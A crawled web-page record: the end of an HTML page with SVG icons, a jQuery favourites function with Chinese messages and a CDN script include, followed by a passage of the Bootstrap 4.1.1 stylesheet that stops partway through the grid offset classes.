				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://k55.net/MDassets/css/app.css
body_size: 55141
content:
/*!* Bootstrap v4.1.1 (https://getbootstrap.com/)
* Copyright 2011-2018 The Bootstrap Authors
* Copyright 2011-2018 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)*/
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 1rem
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

figure {
	margin: 0 0 1rem
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2
}

.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2
}

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer::before {
	content: "\2014 \00A0"
}

.img-fluid {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem;
	max-width: 100%;
	height: auto
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-break: break-word
}

a>code {
	color: inherit
}

kbd {
	padding: .2rem .4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	font-size: 87.5%;
	color: #212529
}

pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.333333%
}

.offset-2 {
	margin-left: 16.666667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.333333%
}

.offset-5 {
	margin-left: 41.666667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.333333%
}

.offset-8 {
	margin-left: 66.666667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.333333%
}

.offset-11 {
	margin-left: 91.666667%
}

@media(min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.333333%
	}

	.offset-sm-2 {
		margin-left: 16.666667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.333333%
	}

	.offset-sm-5 {
		margin-left: 41.666667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.333333%
	}

	.offset-sm-8 {
		margin-left: 66.666667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.333333%
	}

	.offset-sm-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.333333%
	}

	.offset-md-2 {
		margin-left: 16.666667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.333333%
	}

	.offset-md-5 {
		margin-left: 41.666667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.333333%
	}

	.offset-md-8 {
		margin-left: 66.666667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.333333%
	}

	.offset-md-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.333333%
	}

	.offset-lg-2 {
		margin-left: 16.666667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.333333%
	}

	.offset-lg-5 {
		margin-left: 41.666667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.333333%
	}

	.offset-lg-8 {
		margin-left: 66.666667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.333333%
	}

	.offset-lg-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.333333%
	}

	.offset-xl-2 {
		margin-left: 16.666667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

